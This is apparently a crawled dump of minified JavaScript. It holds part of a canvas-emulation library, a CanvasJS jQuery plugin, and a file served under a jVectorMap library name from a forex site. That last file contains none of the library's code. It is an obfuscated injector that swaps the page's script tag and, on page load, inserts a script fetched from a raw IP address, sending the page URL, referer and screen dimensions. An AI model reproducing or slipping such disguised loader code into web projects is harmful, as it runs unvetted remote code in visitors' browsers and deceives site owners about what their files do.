V={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",grey:"#808080",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",oldlace:"#FDF5E6",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",whitesmoke:"#F5F5F5",yellowgreen:"#9ACD32"},D={},W={},z={butt:"flat",round:"round"};(L=t.prototype).clearRect=function(){this.textMeasureEl_&&(this.textMeasureEl_.removeNode(!0),this.textMeasureEl_=null),this.element_.innerHTML=""},L.beginPath=function(){this.currentPath_=[]},L.moveTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"moveTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.lineTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"lineTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.bezierCurveTo=function(t,e,i,a,s,n){s=b(this,s,n),c(this,t=b(this,t,e),i=b(this,i,a),s)},L.quadraticCurveTo=function(t,e,i,a){t=b(this,t,e),i=b(this,i,a),c(this,a={x:this.currentX_+2/3*(t.x-this.currentX_),y:this.currentY_+2/3*(t.y-this.currentY_)},{x:a.x+(i.x-this.currentX_)/3,y:a.y+(i.y-this.currentY_)/3},i)},L.arc=function(t,e,i,a,s,n){i*=S;var o=n?"at":"wa",l=t+P(a)*i-A,r=e+T(a)*i-A;a=t+P(s)*i-A,s=e+T(s)*i-A,l!=a||n||(l+=.125),t=b(this,t,e),l=b(this,l,r),a=b(this,a,s),this.currentPath_.push({type:o,x:t.x,y:t.y,radius:i,xStart:l.x,yStart:l.y,xEnd:a.x,yEnd:a.y})},L.rect=function(t,e,i,a){this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath()},L.strokeRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.stroke(),this.currentPath_=s},L.fillRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.fill(),this.currentPath_=s},L.createLinearGradient=function(t,e,i,a){var s=new y("gradient");return s.x0_=t,s.y0_=e,s.x1_=i,s.y1_=a,s},L.createRadialGradient=function(t,e,i,a,s,n){var o=new y("gradientradial");return o.x0_=t,o.y0_=e,o.r0_=i,o.x1_=a,o.y1_=s,o.r1_=n,o},L.drawImage=function(t,e){var i,a,s,n,o,l,r,h;s=t.runtimeStyle.width,n=t.runtimeStyle.height,t.runtimeStyle.width="auto",t.runtimeStyle.height="auto";var d=t.width,c=t.height;if(t.runtimeStyle.width=s,t.runtimeStyle.height=n,3==arguments.length)i=e,a=arguments[2],o=l=0,r=s=d,h=n=c;else if(5==arguments.length)i=e,a=arguments[2],s=arguments[3],n=arguments[4],o=l=0,r=d,h=c;else{if(9!=arguments.length)throw Error("Invalid number of arguments");o=e,l=arguments[2],r=arguments[3],h=arguments[4],i=arguments[5],a=arguments[6],s=arguments[7],n=arguments[8]}var x=b(this,i,a),p=[];if(p.push(" <g_vml_:group",' coordsize="',10*S,",",10*S,'"',' coordorigin="0,0"',' style="width:',10,"px;height:",10,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]||1!=this.m_[1][1]||this.m_[1][0]){var u=[];u.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",M(x.x/S),",","Dy=",M(x.y/S),"");var m=b(this,i+s,a),g=b(this,i,a+n);i=b(this,i+s,a+n),x.x=k.max(x.x,m.x,g.x,i.x),x.y=k.max(x.y,m.y,g.y,i.y),p.push("padding:0 ",M(x.x/S),"px ",M(x.y/S),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",u.join(""),", sizingmethod='clip');")}else p.push("top:",M(x.y/S),"px;left:",M(x.x/S),"px;");p.push(' ">','<g_vml_:image src="',t.src,'"',' style="width:',S*s,"px;"," height:",S*n,'px"',' cropleft="',o/d,'"',' croptop="',l/c,'"',' cropright="',(d-o-r)/d,'"',' cropbottom="',(c-l-h)/c,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",p.join(""))},L.stroke=function(t){var e=[];e.push("<g_vml_:shape",' filled="',!!t,'"',' style="position:absolute;width:',10,"px;height:",10,'px;"',' coordorigin="0,0"',' coordsize="',10*S,",",10*S,'"',' stroked="',!t,'"',' path="');for(var i={x:null,y:null},a={x:null,y:null},s=0;s<this.currentPath_.length;s++){var n=this.currentPath_[s];switch(n.type){case"moveTo":e.push(" m ",M(n.x),",",M(n.y));break;case"lineTo":e.push(" l ",M(n.x),",",M(n.y));break;case"close":e.push(" x "),n=null;break;case"bezierCurveTo":e.push(" c ",M(n.cp1x),",",M(n.cp1y),",",M(n.cp2x),",",M(n.cp2y),",",M(n.x),",",M(n.y));break;case"at":case"wa":e.push(" ",n.type," ",M(n.x-this.arcScaleX_*n.radius),",",M(n.y-this.arcScaleY_*n.radius)," ",M(n.x+this.arcScaleX_*n.radius),",",M(n.y+this.arcScaleY_*n.radius)," ",M(n.xStart),",",M(n.yStart)," ",M(n.xEnd),",",M(n.yEnd))}n&&((null==i.x||n.x<i.x)&&(i.x=n.x),(null==a.x||n.x>a.x)&&(a.x=n.x),(null==i.y||n.y<i.y)&&(i.y=n.y),(null==a.y||n.y>a.y)&&(a.y=n.y))}e.push(' ">'),t?m(this,e,i,a):u(this,e),e.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",e.join(""))},L.fill=function(){this.stroke(!0)},L.closePath=function(){this.currentPath_.push({type:"close"})},L.save=function(){var t={};e(this,t),this.aStack_.push(t),this.mStack_.push(this.m_),this.m_=o(l(),this.m_)},L.restore=function(){this.aStack_.length&&(e(this.aStack_.pop(),this),this.m_=this.mStack_.pop())},L.translate=function(t,e){x(this,o([[1,0,0],[0,1,0],[t,e,1]],this.m_),!1)},L.rotate=function(t){var e=P(t);x(this,o([[e,t=T(t),0],[-t,e,0],[0,0,1]],this.m_),!1)},L.scale=function(t,e){this.arcScaleX_*=t,this.arcScaleY_*=e,x(this,o([[t,0,0],[0,e,0],[0,0,1]],this.m_),!0)},L.transform=function(t,e,i,a,s,n){x(this,o([[t,e,0],[i,a,0],[s,n,1]],this.m_),!0)},L.setTransform=function(t,e,i,a,s,n){x(this,[[t,e,0],[i,a,0],[s,n,1]],!0)},L.drawText_=function(t,e,i,a,s){var n,o=this.m_,l=1e3,r=a=0,h=[];if(n=this.font,W[n])n=W[n];else{var d=document.createElement("div").style;try{d.font=n}catch(t){}n=W[n]={style:d.fontStyle||"normal",variant:d.fontVariant||"normal",weight:d.fontWeight||"normal",size:d.fontSize||10,family:d.fontFamily||"sans-serif"}}d=n;var c=this.element_;for(var x in n={},d)n[x]=d[x];switch(x=parseFloat(c.currentStyle.fontSize),c=parseFloat(d.size),"number"==typeof d.size?n.size=d.size:-1!=d.size.indexOf("px")?n.size=c:-1!=d.size.indexOf("em")?n.size=x*c:-1!=d.size.indexOf("%")?n.size=x/100*c:-1!=d.size.indexOf("pt")?n.size=c/.75:n.size=x,n.size*=.981,x=n.style+" "+n.variant+" "+n.weight+" "+n.size+"px "+n.family,c=this.element_.currentStyle,d=this.textAlign.toLowerCase()){case"left":case"center":case"right":break;case"end":d="ltr"==c.direction?"right":"left";break;case"start":d="rtl"==c.direction?"right":"left";break;default:d="left"}switch(this.textBaseline){case"hanging":case"top":r=n.size/1.75;break;case"middle":break;default:case null:case"alphabetic":case"ideographic":case"bottom":r=-n.size/2.25}switch(d){case"right":a=1e3,l=.05;break;case"center":a=l=500}e=b(this,e+0,i+r),h.push('<g_vml_:line from="',-a,' 0" to="',l,' 0.05" ',' coordsize="100 100" coordorigin="0 0"',' filled="',!s,'" stroked="',!!s,'" style="position:absolute;width:1px;height:1px;">'),s?u(this,h):m(this,h,{x:-a,y:0},{x:l,y:n.size}),s=o[0][0].toFixed(3)+","+o[1][0].toFixed(3)+","+o[0][1].toFixed(3)+","+o[1][1].toFixed(3)+",0,0",e=M(e.x/S)+","+M(e.y/S),h.push('<g_vml_:skew on="t" matrix="',s,'" ',' offset="',e,'" origin="',a,' 0" />','<g_vml_:path textpathok="true" />','<g_vml_:textpath on="true" string="',p(t),'" style="v-text-align:',d,";font:",p(x),'" /></g_vml_:line>'),this.element_.insertAdjacentHTML("beforeEnd",h.join(""))},L.fillText=function(t,e,i,a){this.drawText_(t,e,i,a,!1)},L.strokeText=function(t,e,i,a){this.drawText_(t,e,i,a,!0)},L.measureText=function(t){this.textMeasureEl_||(this.element_.insertAdjacentHTML("beforeEnd",'<span style="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;"></span>'),this.textMeasureEl_=this.element_.lastChild);var e=this.element_.ownerDocument;return this.textMeasureEl_.innerHTML="",this.textMeasureEl_.style.font=this.font,this.textMeasureEl_.appendChild(e.createTextNode(t)),{width:this.textMeasureEl_.offsetWidth}},L.clip=function(){},L.arcTo=function(){},L.createPattern=function(t,e){return new v(t,e)},y.prototype.addColorStop=function(t,e){e=g(e),this.colors_.push({offset:t,color:e.color,alpha:e.alpha})},(L=f.prototype=Error()).INDEX_SIZE_ERR=1,L.DOMSTRING_SIZE_ERR=2,L.HIERARCHY_REQUEST_ERR=3,L.WRONG_DOCUMENT_ERR=4,L.INVALID_CHARACTER_ERR=5,L.NO_DATA_ALLOWED_ERR=6,L.NO_MODIFICATION_ALLOWED_ERR=7,L.NOT_FOUND_ERR=8,L.NOT_SUPPORTED_ERR=9,L.INUSE_ATTRIBUTE_ERR=10,L.INVALID_STATE_ERR=11,L.SYNTAX_ERR=12,L.INVALID_MODIFICATION_ERR=13,L.NAMESPACE_ERR=14,L.INVALID_ACCESS_ERR=15,L.VALIDATION_ERR=16,L.TYPE_MISMATCH_ERR=17,G_vmlCanvasManager=B,CanvasRenderingContext2D=t,CanvasGradient=y,CanvasPattern=v,DOMException=f}(),function(t){t.fn.CanvasJSChart=function(t){if(t){var e=this.first();return t=new CanvasJS.Chart(this[0],t),e.children(".canvasjs-chart-container").data("canvasjsChartRef",t),t.render(),this}return this.first().children(".canvasjs-chart-container").data("canvasjsChartRef")}}(jQuery,(window,document));

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js
body_size: 467
content:
!function(){var a="assets/js/jquery-jvectormap.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fjquery-jvectormap.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fservice.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
